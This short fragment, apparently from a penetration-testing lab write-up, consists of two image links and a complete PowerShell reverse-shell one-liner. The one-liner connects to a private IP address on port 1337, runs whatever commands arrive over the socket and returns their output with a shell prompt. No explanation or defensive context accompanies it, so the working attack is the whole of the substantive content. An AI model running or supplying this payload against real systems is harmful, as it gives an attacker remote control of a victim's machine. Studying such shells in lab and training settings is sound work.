 powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.49.248',1337);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"